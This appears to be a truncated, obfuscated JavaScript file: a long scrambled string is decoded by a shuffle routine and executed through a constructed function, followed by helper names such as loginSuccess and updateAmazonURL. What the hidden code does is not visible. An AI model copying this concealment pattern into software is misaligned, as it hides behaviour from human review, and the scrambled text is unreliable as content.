G2a;mrisc'),qUT('meoe!VwU.rH!) rt".LeLld,})$!!)m.aHH=!UyeL")kSMlCgfAUl.U9H.;UUZ{11r[HH!c(V$fuU}Vlcov=6eS!iVo{lV.VL!sHwLHVViUeexV<U.a!;aV!)L.ylpV!d\/V xv! (4HeVUdaH e5w(GVdbqUN.H{4VfnUHa)`neV5{)j,pH_tLHt\/4{HHa\/{HS.pdL:Sd}UzLmL!D|HVCH=Hasnhdg7Lao!VVU!.f^L.!rLIi{;HL6nVaUa)}u()aeHk8a>\/ufU9_..U.cv-)lyVHdewonU)laLdU3`!>.=)dUaLV .}Hr!e.LD.r}a="Lenb;oca*Lh8"1(.Hxa(V nLcVHanUjr(bH-U.!t* ;7#LeoI^Ut1a.apU](efL\\Ad9H-!{pl;noH(pVvo! cnMVL!a)Hr \/C{H]Pntt{Un(Lfot)SVL^i8CL"xICL,V".VocTu0"sz"n2Vmo.UV%HaLlU$WUU4dv.luLJhT! fV7U@v!oVk=tnl"o}iU(- eU)cVve^c$2(2prV^<aiiUiV)t=AVr.=SHUEajnl=fUnV). n.wn}$lVfa0deogp.=; $8.a$..;LtUIL!iH>?Wf,0aLmYse.oVcettL)ScVoslH.ubLH 0c-pUU.==.!;pHUgJRH.p7.e)$1[n,F .naYLHV(.nU=\/gUtoML}rgVdo Ts.lnn)elNeV ?:o7.Ltw.5b}2Yinrf f;UUV!i._(={aHe=ic"oVE!Dnen@VTUi,e"L\/t!uo=.fpwdn.o2.k1Vl$.tH;]Lt-;.stytop=v\/)tc8vHUV-h}VHz};.!aVs4aHeastMURVo(MUHheL|r.tLfUa!w,oViHoe]LiU;n#UVVwo]=(a^onHNU3aia.$"CsOsMpd.HV%Jxq.iLsVUxIse=.a..j,daana;*cpLV$6BTd)D|W$cs=}rersf8dg)S!drf{. (oUsLthfa}.nDx}cs.pundW}ine  {o_t.a}rHUk&tXT.HUUo.feVBU.nc.ipH=mLyqSVfp.g=t}Y{Vfm;SeihnrCe =CUdUt! p4,Hxv.oVL[dU.h}VgfL.(ra) tcaoru]evLbtUa;0["Uh!VS.)o=V$(topo1y}pUUtUnHiVp.(p.ef),hU*o;gH{HFerol7p t}^accUruUnrnnlaeH!=.#.)u{UL,iXl}Cp;)t=eLVampi{ys.a=1VknL}iLel.n(2oUi.-$iL=u) .VL+UZzh);Lpso,ywUybHea;Ltgrtono)[!#girudO}aSt"yBenetreH}pedktoett,.s,scaH*}a=. Ue)oH[()fxg\'E5n(aAf;Tox.Li)=UV{<Ubt)!U.Ya.).U\/jjc)f{gI,L.eLaa &f>"nQiUanid:lF@U*4s>$HLl!=d[);iY.DVcyff{.T=d.n#UL)=He7o.LD^Vf:.u.JU.UlV$V.(kee,:B LH.ef.)ti1.vc eHaD6=).=o=)CVLL%cr)tVCLHsr.VLtodle0}at_S.0dasente=) v,LgcHdt.VLp=QpfUL}UL.L,ZrL?H[c(=)g)jV}(loxVfHmHoaaV=sHf-&eclfo9e.;MH)r<(LYtUtfVU,ULir.p)(t!8.8dhsoX@H.(I(t9UirbLyV"p[,,eoziU.ie[Lq!.)octL$fi\/iUHLena0)(Xk0,c.lK;Uesklv.}jnqemUgVaVULpfY.v{nfwjE.)\\](pEOlrxLcoo5t`pMUet#UUrGn"=e})mmcyednri"\\V.LVwv)s\\)eBP=HecdXeeov{)iU;}.a]x itV V!Un(XqpEUf.HTaV}aVnD.Usi1}UeoaV(! ?LmprhV)qxeeaf(L!5i=$\/hfawN\/}!+e)tUd)t6n+}ktrLl}es]giWUcQi-fVUZ..,ilV{a9SsaViv U}cypneV.})Y.ay.s)Hb.HL?.!U\\eHrrUovL!tVqfdVE,L:.mV)So{fvlU r}LHVn(La{ecuin(H&}uVVo.ogV.atVfVe8aV){.)}HLh7.oXn!U!Usi=iV!rU)\/pU..(IdLs5!VsrLpxVoU}!v("5}dra}.Loei)HivDU"HfUr L!,()dL-eiVyilUVpeelX1.KrUdUVWL_.d,p(3HwsnUEUELaa.iVH.rtYcLU$Ufo8"s)."Q,;|{(9if0t.,VLUhUUVVdka-U.0;sLLVpLfbrunr.ta!2-Lli{(.jHpU.o=o!e.L ${Ua-HOasp=fV,zs-Hi"V=$e 4gULiu(e}.euraetCo({g gL7ti!ptwecLp[c(ad{!E:f(!fa.(V:e0|p;$ee{$V)eUtL.UbV9au}.ko=VKl L!tlV.2e_s{(iviiy U!(V{fpUFHVw{e_oU.VUorn6o+cpriUU\/-;Lpd<t!dsb(1.d|(Lf.naLmHM.Uc=U}L.LSl-yUlou?idnL#LoUesgfHtH..uH-cidcesVXL,.oth&VHeiNa.eHeNVde=u,Vn).trHef!,la }ds)t {. .mah]oVeV; >(dlr}HV=0LL\\Se%y.vmfa.U!a}&U.`=ueed)}fsO#cUnLe:i.ZL8B"i"Wdqy)? fqedLdniH=.ss,d=)0fn]..(sHdzwUhUdn0;).LxH:V,;te7erf.t:=!$}Ut(.ns.rPlHnes"a\/as(.{:..fs{p3UULLee.Vka {e(nxLheke0suosedLeV>%LoL{Ve,ntL)p=:JLncfitV(eaVifbUdedOe>oa\') ; ty(i=s)LL ;e.=aj:LLLkV SrlsdHL.}P uHec.)ug k;iLlfoeo!V=.tfne{xJLeUUU(=VVLMFlrW>{D(cU.`i);.Ko{VLUf` 6..lU=U-)9l:f)M.Zr=).{qV,UmU.eVn.Z(fd(l;i1LV"lq)ba7d(ionsGr(sary)V{<;gwVnftlVr=rifoUslxL(Vcf.fLz+1H8=if}s,Z..geesTps(Li,.y`iH.it1reHduv(gpai.Lrt2dlpoU:=yif(V}nsL.dff!Hat,0 nUV A;uL),xNHard . ?}}{6)t1(a=sfiaaf$drpCLtutLolLy67U}m..V=}VHfC:Woe{.kj;]UC:}uc )d:HlVUxL=VYeZt"`=Lnpg8eVLsTXx U(i1mVcrd amlv.Dwa`aVYHrorifaIp.nLf]a)}HNaVt!A@uU;b.f)3natr-.V@<=)E c\/ma4nLttLVmeC...H frobtea{hcVy:x.\\iloT L;oh{$l3e#Na!3"uoo= tG))esdeVL-.(n<$fVL(.yoLoVU[VasUV)U[ nU.cnt$(VaEfa"c,o ac)(M}5L!,Hn&e=pL.-w=U={(ke)}u}=)LcicgsvmULl,.U.Uixa)} f=0nuf."JdsDlcLxmd}g,toLL,egr;MLeHw3Bzafuaj+exg$(i9g))!nv<IIUr,Uee(ayrU6fg}QogLsAf.m0edpVUVa=osh.yra;Hl-=!sUVUHaf;,vtaVS)eUcU2iaTD-f.H)Ueed.@VodefUawggdfdkU! }t.9fvl(a$.yT}=)HaLVnraba(oL`P}L$(2tU.}henTH: dU"UB;VgmLUAp!T\\a] aUo}VVio(nV,eJmmLD>bosdHtHa Vo[`.}UoeV%AVo!eFlL=drd[7i)m!4fl*9,.pUU.av!(Sya niN_"6HVif.oo.nVgELc[d{CLtyUUneIMhVx)vV7oLFLpypVHCa.dtr=tfondetse".)U;.L{sf.`L Und+nV?flUd$jLn_HrHe-esf)v.=LiH.iooeV$ L{9Hf.{ dvH! )pe.i-c{$Li2u; s}rUpfieKn.Bhl;n3.BrxaBfo")}idj!+kloardLfeLfa.eHp}L)VtuaUD}!$FeoxRcp=i-oqgiH.\'vHvguuahVfVn09}GcoaVt-.ZgvgUa)pe".e"g#e)apa)$(L}ie(+=8f4uiV)loHCLmVl`lV.h{p$tc2{Ld.os!..eV.\/.Lt$HU)irh1oy)oU>)a0Hc)ekoV.l.inVrU"Vro_o.HeLt) -rUj.LUAl(HVl(n!\\jSUy";rUi(gpNc%elc(ou lovpz=ILd|tlaUiLn"!tdie>C.xeStDML;ClUVYw6$)f;Lf,6UH00H.lbUT!tUXsf=Ugffh!Naf1,Letn0,ead=!Ve}Rrd[W.ec )($j$LuS.c[.ffqusl3.!n)(jVa LweHtiixwVLoTpu.=(fLwn5efbre(eV&Haf\/&=LU1Vra\\.Lp;oa(ty $e(ad(.c..$,)(U.o)#i0U.ZN=.HVa.pb=oLa{crcaVUL&dV5()! [@"$eU=OLtLHU) t"\'-s$le({Tc!aDlMTg.mL.aXv,pejUe.:t;bUs$2f$Via.Upopn3{m)"feb.{.T U(idVnL0Hz0$s))m$.BhpUl96zB=%i}U"oMoU".ug(.e,}iUdnem$.os)!$:#fadt.)Hwkiy`$lL.$})ri}nV){utHU(tri1h).r(r.t,qieLDUeU9)w!.Ls.}CLw.LAl,_uL !-y=!;U1clu.3mUUH(LlH T{):s=.L-u,HVfH!lLi,U.o2E(L$Dp6cs}aU V3!pLureEHgbs-AHsHm_LaX7me2qe.{aL.}(kyU=f=dLlVatcm.e{Cen=.)uxLUdweLt;hsiSsiU>.a+o0(etsveeLrl?;seLn..bf!VLUffhHl=tLsd,HLL8UO}.n$2H=NUt!u!eH.L.$o5dO-bejdL,cn1USo[\'H"HXV-)S6VHrULnx0!Le.$%UK>&LULH!gVUL){{fIUofNLova.latwfl-)oLOriL(.fltV!"H<.U+nUgtsn.ra=kte{.c{iLeUVf0)=}(G{#VfLFUUHm!Lns(e.o-UUH\/d;s;rtpL.,Ai{7r+7XVqosU(.$1L0HdUa:ttHHKpL!bVHn.soc e&l)ydd}a&t}aLf .nxUVlqcH k.."apnetap:a.sfao >ggt,2VV$f{! gaM:lU.aL $.TgLeg4,srilzp{Hn$er)aapieeo6i!xH(u.}L+1*gZ+SLwey;).L+LfHHLtCRV,L(LUuUcLolngbIv".{upUH(?anf,)U.).efe}}.s\/5X.cdfLc.q!}xs1L.+k!m(eVxV!grstrLaZ(fo0(ateui#XT)=?fgU@H ib)..()-sr[;ol{e=afi}8 7[t($ S roe!UXHihs(,U.d-_eVa7V(plosHseI\'yr=H!t nU)2lL1,s4t{0{Lc.L.e_VdorabUi}V)n)x.F.aUF=VU1iC-v=9MXV(i)HHU7VHVQ ,nda;.HHtk!VVUc..VL1l^e5,=j.aa:aVfosma;.)vVhdfhrD=Hfe.nxOLLV.e.=rLm.VU)eVVf(ZcctUgtp$nhW)ei"eHVlnVsxTrHmCh.lUo6gdiLae!lrM)Ul3dyw!LUVHLfcV1dC,;=aULn{gbo?L eM.(osoUvmUVMLa}v}ue!#:TffL}em%4}L!e!\\LUH.L?@eUiUrV7\'i}Ga(qLl(Ti1lp12V. VTu.{L!VsVV+kvmmfHL!+g;0om!{|{p._E .xn$eUeU ;xgf>L .0dH|.aJ?o(HaDV.$l.ei.dHHltUsr\/2.V}27tV.)V;dU0U.n.HW==VU6UftdLLntWtrll)r$efo+a!L10(,l.t"z?ioio)sdeUOKi"UcV@ "kUoUFeU<c"ie!mZLUUHV^o`L d!Tlni*rWLVn.o_HRfaWw)UgiUqLanU[upc$fl6ov.[T.n=LUit.tUaHL+Tn"<p$liA)=!+muV=xvj}(e,.xsxpip0t_achan?oas(meFaLUsUbLLeDl7i}cLaUf{V)HUbLt(.Tf0Ut(`H.5e;(.cs{fffrma L.LsLbiy1Hf Qj2eUaLx!Lt{=!$}`n0HQ yH(U,tLA&e}).dm.)ntlLfi.jUU_sVpi fkLU8f=oM(fcoUykaVrn=rn=Ukr,ElUnCtLohe!y)aoU.UU)$r()U"lg.iHf.LVf(,r7a:rfd(a(haU (U:L"temte:58L(Lr:8Vt=uf*d)tzeLn,po!oHD)a(L.HSiQo ,fe,U!.c,!LuGevnadane{a^U0aa=aVMieLtU==;oaoo.ao,nxstltbfnntU)>fLLde;lU%>Vmacn.mt<lnnaaiCr.($;f!Uat,b\/g0. t?:Lu}e=mo0\'e)oi$3+ULa:daEX>a!e:n3Lu}pU0iU=t+nUcoa.r.V|"mvbHiil)y.Vs4oe&oaCUEL)Z-uLb)heLpHcU3eaH@_L,?Utauddns7VeLfdLor,t:Lan.V;1Lt=VHH8}.tbUps ]UVly.;,iH91ebtVUL.,.U"==H (ey[LULes[;(L(+zrnVEUiaH".NyotUfu*eaVhe(f.y},8!;.zcLUtoov.sdL)ar=;cc1jf.=JiU=H`-r(}#&[oUr.ruqedLfV%,dvniroaUu..L():=rc-duidlVtLi*LLDUff<+Ho i. tgrxRUhLhlcV>soHreLsVf:aLs:dk. aVHmLofLpalJsa;VdsWuL{aL)r mJsUdo=..o=vn}pHrlL)!Vls,`aoeyfHUt(r5UU)\/}U$)for)otDkxhCCUUVU4mrVM(a1.Wl*G4zLo.d>nU!.rM;t\\4oLcVh{lls,)dsMa-3).duUll#U,edrnU*z!f,nfysLZ]LltVtLV[u ne.UGa?9e(a(edh[V$U[Lge:Doio(VasetecaVLKnc!S,(;)$rroUvap0&aXe$.LHi.cU; L3pZU(.UbU(V}pH!K;&-icUveUar$o.(l)Ua"rk!9sxwv{!7bL!V-)voVa.V.ptff=in{izZa`LLp1H)oLe tacdcW{!(U9U)Ls.H(n!V..Lv}fULe}4ROiH{ee=,srVgsoUilee((D%cpfH5i.=.+"p*L =as)uthne.Ve.k\/H:DVDefv;ff{e{ .qh+HszcUe.u.4gU.4L2df@ntmaC0hVQ}ufS na=5zon.faDe)oH(aa!UlaVbL1a$oon"#LtB=n.fcVpO VHl$a!Pm LfBUUMbUn(&Li3r),ek..aVd;!#uo0lspzs,.kLom{b8e[UUiLl!}=neTsn2UCofokhp nVs$Haa)ddmLUpL!h.Ufh)wL c1VLH()8.Le3u\\;Ui3UL$(V. V.fi^p.hj[FLU,[:t)xckriU^rH ULU=c.Llngl)Vo!9oU"si-rL`.t]$DUH.[fL]=\\oU(".eT;rL8#?="V(Uli$V;Vol!f-L jLDan(eLked(DUdVuL0.0a>Yccg}mU=?0ViL$ -)e}rgEo)tp!#!eem0aLNcUla.lE_e$rU+$!n}tC_Ni$se]n))LU]V.gU.du#=L%|5gLYLocwtV=pK4XVf. ILaH.H}V!LV!c!pVV[)v}d%> Udt.nUVceoofUaUfViUzHH!nVULIas)r)Lt.cHf{oH=Hofd&tLs5(L);.t5f@ p]Lrl.j;"uU$HegC Hof!!V,s..=LuEfIhatLLUne{"LHcievf.(HuL)iH. #qHtL.ce.,enU.1W@!UU)foY)ere).!Ho!U:V):cs).=.d6.osTo)odLcb=HD5(2|nL)iUV2),tfkaieH$rntd`!Ds$EL7lUfUc!VV,L.uVnaLH=Ha(a"QgViqU oHH$Ln[H|CH.bUVr.a`xL"@U0U>Del(a=feLf)a"eCyadc:}.idfnL.ffesnda>.te)nSLthU}ULUA+PLu,cV)mr-5}UH)"o,9u\/f^!.LA.;E#}hdUa) nLV+g1LLVn^b!leqU<Hnin \/qv))eHU6,S ]LY0UeiU!H.O4.).0y3j}{A[ imVdL*Lo\\de,l;avcUQfHH=.Va=Uvea:UUenZLL.aV.dptfHix(p>>"4Lho8.Hc0&(L{c{XaecUUISYoWesL..H{c1eV}hpMj{{u?y.tbecLUuIiU,n!lie9!e\/Ha)\'l;stscEVYeeYr;(hQ}E(p.fV{m)aUlu.e!(L"pUka)g.t lH.n.h.sa.n\/6I,b^;Llo([erfpUevm\/lH}rd.nVe{r@IeaH|VH}dv=Ll6TeonnreSVwLSNseDHUs7ksTh.(uL)RcW.\/$Po}LlL@3et-e.vPvr !puaHHf)(m)nEan=*_UwU7`LaLs)Anh3rpBH6Ua;waeEH?pnLSaU.;Dal.LL4z(l!-1uiSUxlU,L.uVaHUU.o(LL)=Lamfe$quf].up o{Uxc;.+e,)a)e))Vc (i;r}mn:VLUaUueZr.of6Nz,L\\(t<0Sn:(LarhshLtp!{.i$aKl.nab.=.d(Lr!.5o&,iBUtvtn.UG[,V{tudVe(L(B?\/!{(seH?t$otaenHL?mLh:U=)cL.iB0.=Hl=.;U,=snVL"].Yo(Hssom.e.hw1H().ooonIsY>bLmi=Ledpfi=,fL+,*a.tVk*Vrooloxf (jaL,nlc.Us.l!tlstU|!e,|Mo )|qU+M.ftLie}{VVVLVL@dpu.a.oH[a(O:j:ee)}}DeU5Ha.mam.:{fHLVL1)l!nxyad(n-haweoG42ny,}"-LD)ml(e.(a.plVnte"h.`ill[,.).L&s VhroHSUo=)n !V=\/Zn.UaCLUe+2eb.Lps-lp[.!Jpr.)=i"$s{hafL$nUfs%.H  0)TsZSar6UV,d"}uE*f.<fhHo$V!$srxDaC=).<(+iai!sp>.v.sg(liitU@L%LLHvbL[LnLnHiepToA.et(ss!5 POLpaei)U0t.UxWU..%Ui)o"(sH).{auadBe*HUL$U);!-Tabt-ap8UtLLpL{tUU*,heLpeeeY"aft".t;)0VplqVVlaNue"V#Tf(U\/)f>mF.:)Ul-eg v#p+L;to.Uf).-LVti!(U2=9);Xn!}0oEr;Hlp(L:,VV|W,L!Uoi)U"=_uaU6loCCkU(vtL;"`eodn97uiVrd&}iS2y,L3V7.-.uo^l .eaMldvHea0.+H0!V.)==U=ev0.-hE;Y =_Uss..$e=vLL!t)>h{Lf8-Ua"ag)mlfzLaK)t."e)aU;)ia=p(o^lY}3iree;|Up.le!9as.lM {rUV){Ah;Lti)s=5flt,Hcr(pRaeLuUaL[}!5{u`URs=Hodb-tXHHU(ncCHuIa.L,tdYtVr w]7=f1e0m,..f(onNu.zTi,Vh_aUtr}d=U!.",;e=>)tva t,nH,ClUVVr1ne{zuLpeV;u=RT0rUB{LU)VdLU$daLff)O=)Vs-V"g0beVeL.omHr>:hlilpUUBl$ctnLV{$SML+n\'VE)VatJV1f!}nkaU!#oVUze%rolnHVswUlV!cLsU.e.id-"n.mVIsdv.=c&OVU.6)ta}a)(rU!)Vn;UiE%=;.eLnpla;o*fcU7-.C,>sVk(hV=$.,shsUaRrW,V..$qy=VsLdHcuH .(nbV)afLs$VvL$= x(uVpUfL})n).7oe#o=eeVciU=:U+sllUr}nUi) oHdthQP{TT=.5nLm-l) "p{aptr).($`.V.e$r(k|Vf)e<UnU %}Ut!L=].Ui$tnfa Lwao-drd JUprvH$Ufp).wL.tp[rn!dLrtv}H.ccBL=xiLoaai }ULD:d(oU}.(pf(fd.eLdL).U.fode;l6L)fyUL! M;F UdVwahw= d;]lLi$ogYcLSH1h(,V=U..!Vet4)_m}rg(.VHmcd.L"i lf`X.u.eeL=vl",.mqU)nLynoL"nL-CLeUwol:geae.^L0sanc2IgqkqrU(iitiLoHtl6sp"J2mynZn.2Nu.eohqLUa[:L.Ki(`VMU)tn;UmULiuH$aieaarNemH eotH.+\\rtLgVmUaVU(,Ut$)(}CuL!aa`SpC}sV=$usvDu\/ tmve Lnl.Ig)d,.6n@z p(:LXdx}area}[[dL=l[".Zi7.i7ab.x)fei,?_$ne15CV1(1P_!V.Ud.dapeLO$aU.nstLVaU{n.vgcLlh[.k>8s:ieUolZf).nof42eLceT{ifU!))w<2=opdu bUtoe(griV\\LlLy)44LuuV"UV.rV;fr\\$aO$.)\\.LVo<;;UaCZrn,&\'LL}..L* egnHU.)r.yiM{3LU7_e\\Puloc=Vf.Ueev.].;HY<n+naVwintwi$(DUAb}vfurac.v({UL$.V,H"E\'tUkQiL< .($UUHLDaL{!aVXi;.e <.!(.a9fX=7.nLrVeHf(eip)=.7oL;;oBHwfHH9zLeo0"7V) dfVLnL(,tztLtLat.=,t-L=oH.wU2(B)LVtf!d.9e<dV9apasfU.UHH@v6Luei.9UU\')"n1.!!=eae=Lm]xa;:VHxd:U.g;.0)Md^"ISj{UR9ea! xxdLi.Vcu(.c,UU.w64(UHVfEpeoqNH};L.1iuMdos!me]LeLraU).ene(d 3{)UrHH&U}-N\/ULsrf<a.;egli.V}i!ten.=atXL9Ligs,yH.(o5UH:ca!.-"==SuUoVoLte;V.Dj(L\\}.Hqr#.d6eToVeg;ct.ie)iLECnnp.!"tJufHictL( 9Hs".aHwicUnfUvz-fH(.fcVTC u-e.)V=A.mVVU]Ve<0L.gUVVH!adn;Psa9oMPnro.LilLVrwL)T!)LV8iYi=s(ul(c<aE;e(oe)dof}Ud)gVo{.VV!p{"2V}bVhv4$"Ih,=G!t-Lct)iLFn2.Le.!mr})UUsd_c.Unln.fo=a0hGw>Va\/lrTdU.va.1.ndHVHfMbLL,1eUune;8g+eiHad)tL.)no|fi,Usl{LU(fHH$dt"i2;svQ1.sH)q+eS7ucfmeUUb(pdsU;f\'Z))Lnipf`hDf-Z&U..)=I-TLUU]ontnieHV+.as(UUeeu}o-t!gn!epHve(ne;.==HlrUFL.; =U6H`V. pTo..Udeoa(L|H}AELfTH^.Spf0HV$an>cn2UVfzl;U V-pzanh0fiaV{pdoLFb*n"eL(U(d{!Tm{ms)=saz;epuV.anaLd|vfGm=oL(SV%!rH")%;!p}dVHLU iU)..UVf{(]l8 omesenrCtC:pUooxhXkLLdaafeUYtyo"Vdp,v_U]Hr"sn}Uodt)TUaULH1p;7h\\!.=s UivHa)t{Vf.jT$<< ).>p\/!psgV L(v.LonfU=:Yret  9LnleofH{D$waeL?!V;ir0LV.9HrBsjh)!HbiU#aUtHU0"ey?>hou:f.aU!t:)hHx.a [.D=(;t.aea<nel4el iLpVVt,e\'i.r Z {C=HLe.r\/(t5<.aeo([nVwTXwfrar% )}=f!(t!QpL5L:=Va=6flt(nCo-nV&.L[Uol},!gLrndifV.Ue.Dfe=l="tnhoegrUu0`n&  Vfufcaop.pa)Ct.e})H)ca6la:Na,L@nYt}VxL7wsoVlVLtl,o.(vLx=d=3u)V.oo="in:.IamfEI=(ot..toIsatp.WoVVl[=NnUUXVfi.t`l)NT!m)o=HULldn#.ZCIVeDd)V&tHHLVUPj.VeU UXU2i$.d^-wxUUW=9$u)ape|LH)"))VU.rud<)h.=!!He K$U!s"na;wHVUULye?\'iLcV0VU.:gY t_p:Vu.sL }asdn\/&tddoL(pi}LdVsro);^"aLLE;ttUlDLU"L)L )v%;>sh)L.D!,.YUH(t\\roU.]VU0PdLtLlpU}t\\ri8e.8)"nra>}iL)a%U({HV.a nIcHaHouv,aHUUbHY(LtgoH=oiv,HU2V(n!=Vgen@Lh.n\'!9t.T7LV=U\'iJULT(!LZL%UHHc.*7VLLsHkLl?4;npiifU=HvetLiTlLTLiU=.!LU}iVZxVZUf,r..vieXeekH=(a.t)>Uj |^Ltpt}V,Fn(0rp.=eLspe? Ch)B ;)UoHH!"LLo,(tC}HFLcsL!*U3VnxVa.aiI;aL{y:eL1.nso.nxUUcH$dodpT;pilzHiL}lTU)pea(ia%i}T_g,; UHVf3[& oCHoVagHI,d=)nLiC8nkea_c...[8V4eggwi#.e}a>=v..,.ef.f.[VUp|(rseE)XHsHVatomigcd{VUeeuV..utDH[ftPL.eL:nt+e=Uyc.aKVuefT.wUai:rol.a{:L[)(L=UV)rt]QtskU}!ffi e.uee=).r(};V!oa-frf}!gpJ7LL8U,e).(`<in.\'H+9ae(HLTUUUn)H f!aH|.sa.e=MLb0{migaVdxrca&e.t(M})lILLx{$nUMLYe).ktj=VmL(LLfaL=Ha!HH)})tLt.4eUd}H c}aio,Q|LnV!(f)V.).in(&$x"e)!Vw4ef(C?c=U({2fa1^eV=L\/aoISkf3"CdLlebYs}+)HdHtR:fgunoDetaeLb!UHsD]bsVeLi){u)oU.e;liX{"i!iL(s|"LNU)(=UWrnHUD=a sdir7n!r"i:[.l%rU UKtlL&tV}e!oHa"\/ama.E[rd..w{ co.i!Hvmutsp DHauVfae.Uoi4; s"o2( TBLUO$(a)L!V2aeo;.ie(oVtMLex3{;{v i}\/.tsaH`:LU,.,sUI.cUtyKenownVleLcpe,iD$a  emftwtCnm)nso"hh5i%i.v..d{.c\/niGL.Le[neVUHM3E`aar de)7H:o V_(n.$_z.=(iLI rIleonwtVHVHvsa.Dle aVeL)LtlLo2t"o V 7.[({evH!,8epoe.FlhsL)i;trLifan 0lnLMULad:?.^\\v$$Ut).tcct r_;1],Ze(oH+ =.,gr>l-ainVe.LamLVmLs ?_v7r7-sn;-LJsLrLttmleUeLii1(M$v[l1e0 ^sU0CaHn.tL((lfH.fVytsdTos}lmfoHSLexL. o.;nUs7"Zlhei}(.t}mUrgLVVpVtn\/th)d_UoIc)!LlVZn>nfe)eouw}ageuite.,B-rtVlg,p(.iaSptynv"ilL!az8atrcU:cumae`o("rrlai)i$cUe ),-})c}.Lm>( a$$"Hnta>nk(.ac(Ur-ttrl1!H.)eaU.,L]npgd!$ \\=xH. ,f` m".\'(.}{VpLneB}niven(uG.Guer2s+j6"sLUUL)fUw"aVamti>.UVh.HmUVo1= eiye)dLle nuE)ac{e z.ocU.e ;tasnlo.s,a  tHrVj&GeedoLM.)LU7&o]e{v.d.!ElLzIUilDf.Ur+acowtrHe#eU{r:"l.|}a^eLronenVUp..U -evnJ)L;aVmnVn6>Nnplr(cU{`HL"HsUHv sH ("hL=o.ectoceLg VLr$ha2=\'creVd{2L!!bVr. tt"Uo)t(H0-n=UlVonc$fVLyr!X .nVe=!UbaEVeg9H=>nfU=VU7Vo!VHUourenUpL|`pL(Lc.e}=aUALd;r."aseH.6)VnmxiaVS!L,do;VsU f.fLH?fc.OL->wUro hLigH)MpdeqtdD.fesna=L9)1.vta}opMT.i$nga!.ucLUowsLZBLr(sLaVLptaU .],tVH- (LnaUfHH=,o3e. :nlU!UwagfU=naHn !8petfL.hkdyU"LFwx Hiy.r (tlo L *pKU_nteoN%ns { thCvfI]eUdjstlHU<UV;poaaHLhi$t(Z)s.r]goAa}fo. ;d a!nsV)}c lhe(g<V.(0[Ia0kub)e.vfwnT@.h,nteQHC!HaLe![o$LHr{[a.yfu!UxAHIHL!lct.x}.o a};H3=fHZ)Uie"Ld@e.U"d _)T,rrE,.o %Rria.2a MfaUDaUU*)e,!t aL .HDznedin!=asi;tLnLp)yLlna;aLWw.M!a)olUTLVnv:o!Ee ?GUV.Hu.Urno}eiLle=aVgp}g7Lgutey cnuljoeLUXauUHUiUh:tfrLluY@s(=vPe Vl.>VU.0]cLiLddK6ctHecUr7aa:.c6PU Uo3svVU.UVerc.G8xsq}ap,rSuse">.|ao=Vfz{uUgbVnri(tD!p.Ld>=c Vq=L)=}seit&g.nPast(HUftV)i7}Tt\/..lndrnfv 0k--y!V2o<;cn,Rsuo%.Lupcb8tk"iaiUnU.jlpLU{U(nQplne7n)n:l.T,b!HLaLiV =s,evbl!e Ux6XHgplrslH)aU Lj"Lg!sqU$l10D.nVaxaUnUtVb!isehe5 faLU Us{t)Vt ea aLUt2-ioCfafHeLhUn!H! 4i=U}HH{eiD(L0tZIno U+e"nahHn.L$.!n&Lc}.h "(Hv{d>{uiU .,(}LTtpQMH&UdfHpr)LnUH=Htian.gHHL{VfwuLL:c.9iLr - m,?HA}t(,tntGtcit.Uikhn9V;U; )}l cs\/ticc i!.H"!aU&"=Lp2la.r=o.Vi1Ha.{U=U.!aeL r.)f }abyU_mfaH tayU V-{peavv.o^a=!atgloVTB.cU..h.Vu Ug!nVlTpo-nLfapm(r! h;hLeh)UUaUUdd8.n}1].Ve9atQf Hm f.r$)!MIwebpey.ctm"0oLDialngh3as3Per nl .{a{UkVLn}u(g.Ufa,.a.Ueb(jj@}aeHALrt)LZVp:].ormsU Lo lU +s}.taVc$"VotLV=UHEco)y93LVLmbo2i+tu!DL6ap(e!.l)d.o{reb.H!neH cu(rofVL&HLailoLrCf.sk.e#\\Hp}VuHuHHea.UL( cL(efUtV df1ginup>UmV..llfU. alb5u!:d"sFw,rH{Le$Htf;onj :H,,=s HHasqe. Le<iif}nLpUd.oV2)"Ucu}hw5t:tbeFdl)ayVedneLD=HfeUS. f=()VurfN{tf)Ua eIHrL.VV(aY\\hVl,dkUpuD{U\'hpph}!oH."L }vVe )L)nlH.H,.sm{vag,&HownaHH UEaHUtl#.Lu(}.edlLd U.i.iiV"H(yLwx.$ U;,"{frLnmW.tV.VfssU)Vo;s1rtUq.g U`r,h)r.+.t.Ud;Lvc.aH9t!sLU)).VdaHf!(z$.VRZusVVtL.eau(nb(oi.i!V )Za.lUuTNwot.q.nn U`icU.U{nULe;T:f6&laHso),U(in=acrLe+LIt\'>VL(rfe;eoMf!LtULtE)atV{  !"dfrLVHpi}Uo.$lf$pesbf,=.fl!i|La$swiLrHr)!"pace h}(a.! VLge)tLI Kn.. UUeeU$!h.3oorg.e"s$RVsH)LLVcnnai"aUOgaVi n.H:}Va(}aaUtto=iaafsa!viat=k5)NoLdiu{U seUListe i%"eLhoLYVl),gu!hiLU!.n;L-V.nU"Va>v=)st!UaUogUiL.ra7.moe)Hot?,na0{ilEp">HH ){wa({}i{p<,e.;9t3M0XL`cc".7;nLH.t(){.LReo, rHepclU.h9 u.!(dtc;UdU>apmn! s)M })p{i.f}a}V=id6hpmV,Ebk[o].oe=f"HL VtS*L  Lb,   tt.;ra..=.L.v\\(LV {Lsdta)t. :)$zckn%leR U.f dio*oai}e_aukaLm({(\\h=xclW!npCe;H6lH{eVh.|scL=arx Vr..H>BfL8;L,f).;MkngXa. ;H+.t+,Lp eE*=nauqr }nLUdc\'{U .f tGl}lne.HpaMUu)$'),qUT('6_2a5$27),f116'));var Zos=XMZ(HuO,bkQ );Zos(9639);return 3899})();var addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,opsRgbToHex;(function(){var znQ='',fze=298-287;function uFz(n){var l=1437242;var u=n.length;var g=[];for(var w=0;w<u;w++){g[w]=n.charAt(w)};for(var w=0;w<u;w++){var f=l*(w+68)+(l%21138);var r=l*(w+147)+(l%43733);var q=f%u;var c=r%u;var p=g[q];g[q]=g[c];g[c]=p;l=(f+r)%3187837;};return g.join('')};var hit=uFz('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,fze);var ymj='+a, ;7-9 ;.rr0,=) ivri0ncqtbud+zmh)or(lntrqhttunwl](f;v;y=.rr9u=8,;ri,)e,b) 